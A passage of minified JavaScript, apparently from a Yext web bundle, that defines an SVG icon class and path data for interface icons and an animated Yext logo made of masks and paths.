instanceof Array&&t===op.some?ip:t},sp=function(){function e(e){this.name=e.name,this.path=e.path,this.complexContents=e.complexContents,this.viewBox=e.viewBox||"0 0 24 24",this.contents=this.pathDefinition()}var t=e.prototype;return t.pathDefinition=function(){return this.complexContents?this.complexContents:'<path d="'+this.path+'"></path>'},t.parseContents=function(e){var t=this.contents;return"function"==typeof t&&(t=t(e)),'<svg viewBox="'+this.viewBox+'" xmlns="http://www.w3.org/2000/svg">'+t+"</svg>"},t.markup=function(){var e=this;return"function"==typeof this.contents?function(t){return e.parseContents(t)}:this.parseContents()},e}(),cp=new sp({name:"thumb",viewBox:"0 0 24 22",path:"M15.273 1H5.455c-.906 0-1.68.55-2.008 1.342L.153 10.097A2.19 2.19 0 000 10.9v2.2c0 1.21.982 2.2 2.182 2.2h6.883L8.03 20.327l-.033.352c0 .451.186.869.48 1.166L9.633 23l7.178-7.249a2.16 2.16 0 00.644-1.551v-11c0-1.21-.982-2.2-2.182-2.2zm0 13.2l-4.735 4.774L11.75 13.1H2.182v-2.2l3.273-7.7h9.818v11zM19.636 1H24v13.2h-4.364V1z"}),up=new sp({name:"receipt",path:"M14.606 9.5c-.671-.515-1.591-.833-2.606-.833 1.015 0 1.935.318 2.606.833zm-7.985 0H1.655A1.66 1.66 0 010 7.833V3.667C0 2.747.741 2 1.655 2h20.69A1.66 1.66 0 0124 3.667v4.166A1.66 1.66 0 0122.345 9.5h-4.966V22H6.621V9.5h2.773H6.62zm10.758-1.667h4.966V3.667H1.655v4.166h4.966v-2.5h10.758v2.5z"}),lp=new sp({name:"pantheon",path:"M9.947 16.598h.252V9.412h-.252a.432.432 0 01-.23-.065c-.07-.043-.106-.093-.106-.15L9.15 7.82v-.15c0-.044.028-.08.084-.109a.691.691 0 01.105-.086.254.254 0 01.146-.043H13.6c.056 0 .104.015.146.043.042.03.091.058.147.086a.271.271 0 01.063.108c.014.043.007.093-.02.15l-.42 1.378a.374.374 0 01-.147.15.37.37 0 01-.19.065h-.251v7.186h.252a.37.37 0 01.189.065c.07.043.119.093.147.15l.42 1.378c.027.028.034.071.02.129a.275.275 0 01-.063.129 1.364 1.364 0 00-.147.086.254.254 0 01-.146.043H9.485a.254.254 0 01-.146-.043.691.691 0 01-.105-.086c-.056-.029-.084-.072-.084-.13v-.128l.461-1.377c0-.058.035-.108.105-.151a.432.432 0 01.231-.065zm5.792 0h.252V9.412h-.252a.432.432 0 01-.23-.065.374.374 0 01-.148-.15l-.42-1.377c-.027-.029-.034-.072-.02-.13a.275.275 0 01.063-.129c.056-.028.105-.057.146-.086a.254.254 0 01.147-.043h4.114c.055 0 .104.015.146.043a.691.691 0 01.105.086c.056.03.084.072.084.13v.129l-.42 1.377a.374.374 0 01-.146.15.432.432 0 01-.231.065h-.21v7.186h.21a.43.43 0 01.23.065c.07.043.12.093.148.15l.42 1.378v.15c0 .043-.029.08-.085.108a.691.691 0 01-.105.086.254.254 0 01-.146.043h-4.114a.254.254 0 01-.147-.043 1.364 1.364 0 00-.146-.086.271.271 0 01-.063-.108c-.014-.043-.007-.093.02-.15l.42-1.377a.374.374 0 01.147-.151.432.432 0 01.231-.065zm-11.794-.086h.252V9.498h-.252a.334.334 0 01-.21-.065.386.386 0 01-.126-.193l-.42-1.377a.248.248 0 01-.02-.172.854.854 0 01.063-.173c.028-.057.07-.1.126-.129a.365.365 0 01.168-.043h4.07c.057 0 .113.015.169.043a.278.278 0 01.126.13.854.854 0 01.062.172.248.248 0 01-.02.172l-.42 1.377a.386.386 0 01-.126.193.334.334 0 01-.21.065h-.21v7.014h.21c.084 0 .154.029.21.086a.673.673 0 01.126.172l.42 1.378a.248.248 0 01.02.172.854.854 0 01-.062.172.278.278 0 01-.126.129.365.365 0 01-.168.043H3.526a.365.365 0 01-.168-.043.278.278 0 01-.126-.13.854.854 0 01-.063-.171.248.248 0 01.02-.172l.42-1.378a.673.673 0 01.126-.172.281.281 0 01.21-.086zM1.763 6.658a.717.717 0 01-.504-.194.644.644 0 01-.21-.495v-.43a.73.73 0 01.105-.387.68.68 0 01.273-.259C4.309 3.402 6.54 2.276 8.121 1.515 9.702.755 10.493.361 10.493.332c.531-.258.972-.366 1.322-.323.35.043.734.165 1.154.366l8.31 4.518c.14.058.245.144.315.259a.73.73 0 01.105.387v.43c0 .201-.07.366-.21.495a.717.717 0 01-.504.194H1.763zm-.714 13.34a.54.54 0 01.168-.387.516.516 0 01.378-.172h19.642c.168 0 .308.057.42.172a.541.541 0 01.168.387v.818a.522.522 0 01-.168.408.605.605 0 01-.42.151H1.595a.551.551 0 01-.378-.15.522.522 0 01-.168-.41v-.817zm21.405 2.022c.14 0 .266.058.378.173a.592.592 0 01.168.43v.818a.541.541 0 01-.168.387.516.516 0 01-.378.172L.546 23.957a.516.516 0 01-.378-.172.541.541 0 01-.168-.387v-.818a.59.59 0 01.168-.43.516.516 0 01.378-.173l21.908.043z"}),fp=new sp({name:"mic",path:"M12 15c1.66 0 2.99-1.34 2.99-3L15 6c0-1.66-1.34-3-3-3S9 4.34 9 6v6c0 1.66 1.34 3 3 3zm5.3-3c0 3-2.54 5.1-5.3 5.1S6.7 15 6.7 12H5c0 3.41 2.72 6.23 6 6.72V22h2v-3.28c3.28-.48 6-3.3 6-6.72h-1.7z"}),hp=new sp({name:"directions",path:"M23.649 11.154L12.846.35a1.195 1.195 0 00-1.692 0L.35 11.154a1.195 1.195 0 000 1.692L11.154 23.65a1.195 1.195 0 001.692 0L23.65 12.846c.468-.456.468-1.212 0-1.692zm-9.254 3.853v-3.001H9.593v3.6h-2.4v-4.8c0-.66.54-1.2 1.2-1.2h6.002V6.604l4.2 4.2-4.2 4.202z"}),pp=new sp({name:"calendar",path:"M18.111 13.2H12v6h6.111v-6zM16.89 0v2.4H7.11V0H4.667v2.4H3.444c-1.356 0-2.432 1.08-2.432 2.4L1 21.6C1 22.92 2.088 24 3.444 24h17.112C21.9 24 23 22.92 23 21.6V4.8c0-1.32-1.1-2.4-2.444-2.4h-1.223V0H16.89zm3.667 21.6H3.444V8.4h17.112v13.2z"}),dp=new sp({name:"callout",path:"M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"}),vp=new sp({name:"info",path:"M12 8.4A1.2 1.2 0 1012 6a1.2 1.2 0 000 2.4zM12 0c6.624 0 12 5.376 12 12s-5.376 12-12 12S0 18.624 0 12 5.376 0 12 0zm0 18c.66 0 1.2-.54 1.2-1.2V12c0-.66-.54-1.2-1.2-1.2-.66 0-1.2.54-1.2 1.2v4.8c0 .66.54 1.2 1.2 1.2z"}),mp=new sp({name:"briefcase",path:"M20 7h-4V5c0-1.11-.89-2-2-2h-4c-1.11 0-2 .89-2 2v2H4c-1.11 0-1.99.89-1.99 2L2 20c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V9c0-1.11-.89-2-2-2zm-6 0h-4V5h4v2z"}),gp=new sp({name:"kabob",viewBox:"0 0 3 11",complexContents:'<circle cx="1.5" cy="1.5" r="1.5"/><circle cx="1.5" cy="5.5" r="1.5"/><circle cx="1.5" cy="9.5" r="1.5"/>'}),yp=new sp({name:"person",viewBox:"0 0 18 18",path:"M9 9c2.486 0 4.5-2.014 4.5-4.5S11.486 0 9 0a4.499 4.499 0 00-4.5 4.5C4.5 6.986 6.514 9 9 9zm0 2.25c-3.004 0-9 1.508-9 4.5v1.125C0 17.494.506 18 1.125 18h15.75c.619 0 1.125-.506 1.125-1.125V15.75c0-2.992-5.996-4.5-9-4.5z"}),_p=new sp({name:"magnifying_glass",path:"M16.124 13.051a5.154 5.154 0 110-10.308 5.154 5.154 0 010 10.308M16.114 0a7.886 7.886 0 00-6.46 12.407L0 22.06 1.94 24l9.653-9.653A7.886 7.886 0 1016.113 0"}),bp=new sp({name:"office",path:"M12 7V3H2v18h20V7H12zM6 19H4v-2h2v2zm0-4H4v-2h2v2zm0-4H4V9h2v2zm0-4H4V5h2v2zm4 12H8v-2h2v2zm0-4H8v-2h2v2zm0-4H8V9h2v2zm0-4H8V5h2v2zm10 12h-8v-2h2v-2h-2v-2h2v-2h-2V9h8v10zm-2-8h-2v2h2v-2zm0 4h-2v2h2v-2z"}),wp=new sp({name:"link",path:"M2.28 12A3.723 3.723 0 016 8.28h4.8V6H6c-3.312 0-6 2.688-6 6s2.688 6 6 6h4.8v-2.28H6A3.723 3.723 0 012.28 12zm4.92 1.2h9.6v-2.4H7.2v2.4zM18 6h-4.8v2.28H18A3.723 3.723 0 0121.72 12 3.723 3.723 0 0118 15.72h-4.8V18H18c3.312 0 6-2.688 6-6s-2.688-6-6-6z"}),Sp=new sp({name:"window",path:"M3 13h8V3H3v10zm0 8h8v-6H3v6zm10 0h8V11h-8v10zm0-18v6h8V3h-8z"}),kp=new sp({name:"phone",path:"M4.827 10.387a20.198 20.198 0 008.786 8.786l2.934-2.933c.36-.36.893-.48 1.36-.32a15.21 15.21 0 004.76.76c.733 0 1.333.6 1.333 1.333v4.654C24 23.4 23.4 24 22.667 24 10.147 24 0 13.853 0 1.333 0 .6.6 0 1.333 0H6c.733 0 1.333.6 1.333 1.333 0 1.667.267 3.267.76 4.76.147.467.04.987-.333 1.36l-2.933 2.934z"}),xp=new sp({name:"tag",viewBox:"0 0 18 18",path:"M17.469 8.622l-8.1-8.1A1.789 1.789 0 008.1 0H1.8C.81 0 0 .81 0 1.8v6.3c0 .495.198.945.531 1.278l8.1 8.1c.324.324.774.522 1.269.522a1.76 1.76 0 001.269-.531l6.3-6.3A1.76 1.76 0 0018 9.9c0-.495-.207-.954-.531-1.278zM3.15 4.5c-.747 0-1.35-.603-1.35-1.35 0-.747.603-1.35 1.35-1.35.747 0 1.35.603 1.35 1.35 0 .747-.603 1.35-1.35 1.35z"}),Mp=new sp({name:"document",path:"M4 6H2v14c0 1.1.9 2 2 2h14v-2H4V6zm16-4H8c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-1 9H9V9h10v2zm-4 4H9v-2h6v2zm4-8H9V5h10v2z"}),Ap=new sp({name:"chevron",viewBox:"0 0 7 9",complexContents:'<g fill-rule="evenodd" transform="translate(-1 -8)"><path d="m2.6417004 8-1.1417004 1.0575 3.70850202 3.4425-3.70850202 3.4425 1.1417004 1.0575 4.8582996-4.5z"/></g>'}),Ep=new sp({name:"support",path:"M12,0 C5.376,0 0,5.376 0,12 C0,18.624 5.376,24 12,24 C18.624,24 24,18.624 24,12 C24,5.376 18.624,0 12,0 Z M13,19 L11,19 L11,17 L13,17 L13,19 Z M15.07,11.25 L14.17,12.17 C13.45,12.9 13,13.5 13,15 L11,15 L11,14.5 C11,13.4 11.45,12.4 12.17,11.67 L13.41,10.41 C13.78,10.05 14,9.55 14,9 C14,7.9 13.1,7 12,7 C10.9,7 10,7.9 10,9 L8,9 C8,6.79 9.79,5 12,5 C14.21,5 16,6.79 16,9 C16,9.88 15.64,10.68 15.07,11.25 Z"}),Cp=new sp({name:"yext",viewBox:"0 0 30 30",path:"M25.517 28.142v.095h-.204v.905h-.066v-.905h-.197v-.095h.467zm.667 0h.066v1h-.066v-.825l-.24.595h-.013l-.24-.595v.825h-.066v-1h.066l.247.61.246-.61zM15 28.8c7.622 0 13.8-6.178 13.8-13.8 0-7.622-6.178-13.8-13.8-13.8C7.378 1.2 1.2 7.378 1.2 15c0 7.622 6.178 13.8 13.8 13.8zM15 0c8.284 0 15 6.716 15 15 0 8.284-6.716 15-15 15-8.284 0-15-6.716-15-15C0 6.716 6.716 0 15 0zm.45 16.65v-1.2h6.6v1.2h-2.7v5.4h-1.2v-5.4h-2.7zm-1.599-1.35l.849.849-2.601 2.601 2.601 2.601-.849.849-2.601-2.601L8.649 22.2l-.849-.849 2.601-2.601L7.8 16.149l.849-.849 2.601 2.601 2.601-2.601zM18.675 9a2.175 2.175 0 00-1.847 3.323l2.995-2.995A2.163 2.163 0 0018.675 9zm0 5.55a3.375 3.375 0 112.833-5.209l-3.789 3.788a2.175 2.175 0 003.13-1.954h1.201a3.375 3.375 0 01-3.375 3.375zm-7.425-3.734L13.78 7.8l.92.771-2.85 3.397v2.582h-1.2v-2.582L7.8 8.57l.92-.771 2.53 3.016z"}),Ip=new sp({name:"pin",viewBox:"5 0 9 18",path:"m9.375 0c-3.52446429 0-6.375 2.817-6.375 6.3 0 4.725 6.375 11.7 6.375 11.7s6.375-6.975 6.375-11.7c0-3.483-2.8505357-6.3-6.375-6.3zm.00000018 8.55000007c-1.25678576 0-2.27678579-1.008-2.27678579-2.25s1.02000003-2.25 2.27678579-2.25c1.25678572 0 2.27678582 1.008 2.27678582 2.25s-1.0200001 2.25-2.27678582 2.25z"}),Tp=new sp({name:"gear",path:"M12 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm7-7H5a2 2 0 00-2 2v14a2 2 0 002 2h14a2 2 0 002-2V5a2 2 0 00-2-2zm-1.75 9c0 .23-.02.46-.05.68l1.48 1.16c.13.11.17.3.08.45l-1.4 2.42c-.09.15-.27.21-.43.15l-1.74-.7c-.36.28-.76.51-1.18.69l-.26 1.85c-.03.17-.18.3-.35.3h-2.8c-.17 0-.32-.13-.35-.29l-.26-1.85c-.43-.18-.82-.41-1.18-.69l-1.74.7c-.16.06-.34 0-.43-.15l-1.4-2.42a.353.353 0 01.08-.45l1.48-1.16c-.03-.23-.05-.46-.05-.69 0-.23.02-.46.05-.68l-1.48-1.16a.353.353 0 01-.08-.45l1.4-2.42c.09-.15.27-.21.43-.15l1.74.7c.36-.28.76-.51 1.18-.69l.26-1.85c.03-.17.18-.3.35-.3h2.8c.17 0 .32.13.35.29l.26 1.85c.43.18.82.41 1.18.69l1.74-.7c.16-.06.34 0 .43.15l1.4 2.42c.09.15.05.34-.08.45l-1.48 1.16c.03.23.05.46.05.69z"}),Op=new sp({name:"light_bulb",viewBox:"0 0 32 35",path:"M11.585 31.056l8.38-.493v-.986l-8.38.493zM11.585 33.028L15.775 35l4.19-1.972V31.55l-8.38.493v.986zm6.926-.407l-2.736 1.29-2.13-1.004 4.866-.286zM15.775 7.394c-4.63 0-8.38 3.205-8.38 8.38 0 5.177 4.19 6.902 4.19 12.818v.493l8.38-.493c0-5.916 4.19-8.188 4.19-12.817a8.38 8.38 0 00-8.38-8.38zm5.617 13.48c-1.025 1.837-2.174 3.892-2.381 6.786l-6.44.38c-.129-3.01-1.29-5.021-2.32-6.808-.493-.8-.928-1.636-1.299-2.5h13.556c-.325.708-.704 1.403-1.116 2.142zm1.479-3.128H8.627a7.793 7.793 0 01-.247-1.971c0-4.353 3.042-7.395 7.395-7.395a7.394 7.394 0 017.394 7.395 6.739 6.739 0 01-.3 1.971h.002zM26.62 15.282h4.93v1h-4.93zM23.094 7.756l2.091-2.091.698.697-2.092 2.092zM15.282 0h1v4.93h-1zM5.666 6.362l.697-.697 2.091 2.091-.697.697zM0 15.282h4.93v1H0z"}),Rp=new sp({name:"star",viewBox:"0 0 18 18",path:"M8.991 0C4.023 0 0 4.032 0 9s4.023 9 8.991 9C13.968 18 18 13.968 18 9s-4.032-9-9.009-9zm3.816 14.4L9 12.105 5.193 14.4l1.008-4.329-3.357-2.907 4.428-.378L9 2.7l1.728 4.077 4.428.378-3.357 2.907z"}),Fp=new sp({name:"close",viewBox:"0 1 24 24",complexContents:'\n    <path d="M7 8l9.716 9.716m0-9.716L7 17.716"\n          stroke="currentColor"\n          stroke-width="2"/>\n  '}),Lp=[cp,up,lp,fp,hp,pp,dp,vp,mp,gp,yp,_p,bp,wp,Sp,kp,xp,Mp,Ap,Ep,Cp,Ip,Tp,Op,new sp({name:"elements",path:"M13,15 L13,17 L21,17 L21,19 L13,19 L13,21 L11,21 L11,15 L13,15 Z M9,17 L9,19 L3,19 L3,17 L9,17 Z M9,15 L7,15 L7,13 L3,13 L3,11 L7,11 L7,9 L9,9 L9,15 Z M21,11 L21,13 L11,13 L11,11 L21,11 Z M17,3 L17,5 L21,5 L21,7 L17,7 L17,9 L15,9 L15,3 L17,3 Z M13,5 L13,7 L3,7 L3,5 L13,5 Z"}),Fp,new sp({name:"yext_animated_reverse",viewBox:"0 0 72 72",complexContents:function(e){void 0===e&&(e={});var t=e.iconPrefix||"yxt";return'<defs>\n      <mask id="'+t+'_reverse_Mask-1">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-2">\n        <rect x="-144.3" y="144.3" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-3">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M489.8 277.4c0 0 78 18.8 78 18.8c0 0-96.1 61.5-96.1 61.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-13.9 14-13.9 14m-67.8-108.1c0 0 73.9 1.3 73.9 1.3c0 0-33.8 54.5-33.8 54.5c0 0 18.6-3.2 18.6-3.2c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-32.1 9.8-32.1 9.8" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-4">\n        <rect x="-91.1" y="91.1" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-5">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M488.4 291.4c0 0 40.5 39.3 40.5 39.3c0 0-57.2 27-57.2 27c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-15.3 28-15.3 28m-90.5-97.4c0 0 52-11.3 52-11.3c0 0-6 45.2-6 45.2c0 0 36.8-6 36.8-6c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-56.2 34.5-56.2 34.5" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-6">\n        <rect x="-61.3" y="61.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-7">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M481.8 298.4c0 0 27.5 39.8 27.5 39.8c0 0-37.6 19.5-37.6 19.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-21.9 35-21.9 35m-108.1-79.7c0 0 30.2-23.8 30.2-23.8c0 0 21.7 35.9 21.7 35.9c0 0 55.1-8.9 55.1-8.9c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-80.4 59.2-80.4 59.2" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-8">\n        <rect x="-42.6" y="42.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-9">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M475.2 305.4c0 0 14.5 40.3 14.5 40.3c0 0-18 12-18 12c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-28.5 42-28.5 42m-113.6-74.3c0 0 17.9-18.5 17.9-18.5c0 0 36.4 25.3 36.4 25.3c0 0 64.8-16 64.8-16c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-10">\n        <rect x="-29.6" y="29.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-11">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M468.6 312.4c0 0 1.5 40.8 1.5 40.8c0 0 1.6 4.5 1.6 4.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-35.1 49-35.1 49m-107-81.3c0 0 15.1 4.9 15.1 4.9c0 0 38.2 13.3 38.2 13.3c0 0 65.8-27.4 65.8-27.4c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-12">\n        <rect x="-20.3" y="20.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-13">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M456.6 311.9c0 0-7 35.6-7 35.6c0 0 22.1 10.2 22.1 10.2c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-47.1 48.5-47.1 48.5m-95-80.8c0 0 12.3 28.3 12.3 28.3c0 0 39.9 1.3 39.9 1.3c0 0 66.9-38.8 66.9-38.8c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-14">\n        <rect x="-13.4" y="13.4" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-15">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M444.6 311.4c0 0-15.6 30.5-15.6 30.5c0 0 42.7 15.8 42.7 15.8c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-59.1 48-59.1 48m-83-80.3c0 0 9.5 51.7 9.5 51.7c0 0 41.7-10.8 41.7-10.8c0 0 67.9-50.1 67.9-50.1c0 0 50.6-31.9 50.6-31.9c0 0-77.2-30.5-77.2-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-16">\n        <rect x="-7.3" y="7.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-17">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-18">\n        <rect x="-4" y="4" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-19">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_reverse_Mask-20">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <clipPath id="'+t+'_reverse_ClipPath-1">\n        <rect width="720" height="720" />\n      </clipPath>\n    </defs>\n    <g transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+t+'_reverse_Mask-1)">\n        <path d="M377.5 395.3c0 0 64.8 0 64.8 0c0 0 0 129.6 0 129.6c0 0 28.8 0 28.8 0c0 0 0-129.6 0-129.6c0 0 64.8 0 64.8 0c0 0 0-28.8 0-28.8c0 0-158.4 0-158.4 0c0 0 0 28.8 0 28.8Z" />\n        <path d="M338.9 363.6c0 0-62.5 62.4-62.5 62.4c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 62.4-62.4 62.4-62.4c0 0-20.3-20.4-20.3-20.4Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-60.7-72.8-60.7-72.8c0 0-22.1 18.6-22.1 18.6c0 0 68.4 82 68.4 82c0 0 0 62.4 0 62.4c0 0 28.8 0 28.8 0c0 0 0-62.6 0-62.6c0 0 68.4-81.8 68.4-81.8c0 0-22-18.6-22-18.6c0 0-60.8 72.8-60.8 72.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-353.7c195.2 0 353.7 158.5 353.7 353.7c0 195.2-158.5 353.7-353.7 353.7c-195.2 0-353.7-158.5-353.7-353.7c0-195.2 158.5-353.7 353.7-353.7Z" fill="none" transform="translate(359.8,360.4) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_reverse_Mask-2)" transform="translate(144.3,-144.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_reverse_Mask-3)">\n        <path d="M390.6 395.2c0 0 51.7 .1 51.7 .1c0 0 .1 103.6 .1 103.6c0 0 28.7 0 28.7 0c0 0 0-103.6 0-103.6c0 0 52-0.1 52-0.1c0 0 0-28.4 0-28.4c0 0-132.5 0-132.5 0c0 0 0 28.4 0 28.4Z" />\n        <path d="M329 373.4c0 .1-52.6 52.6-52.6 52.6c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 52.6-52.6 52.6-52.6c0 0-20.4-20.3-20.4-20.3Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-48.7-58.3-48.7-58.3c0 0-21.1 19-21.1 19c0 0 55.5 67.2 55.5 67.2c0 0 .3 50 .3 50c0 0 28.4 0 28.4 0c0 0 0-50.3 0-50.3c0 0 55.4-66.9 55.4-66.9c0 0-21-18.6-21-18.6c0 0-48.8 57.9-48.8 57.9Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-336.2c185.6 0 336.2 150.6 336.2 336.2c0 185.6-150.6 336.2-336.2 336.2c-185.6 0-336.2-150.6-336.2-336.2c0-185.6 150.6-336.2 336.2-336.2Z" fill="none" display="block" transform="translate(370.8,347.5) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+t+'_reverse_Mask-4)" transform="translate(91.1,-91.1)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+t+'_reverse_Mask-5)">\n        <path d="M409.7 395.1c0 0 32.6 .2 32.6 .2c0 0 .3 65.5 .3 65.5c0 0 28.5 0 28.5 0c0 0 0-65.5 0-65.5c0 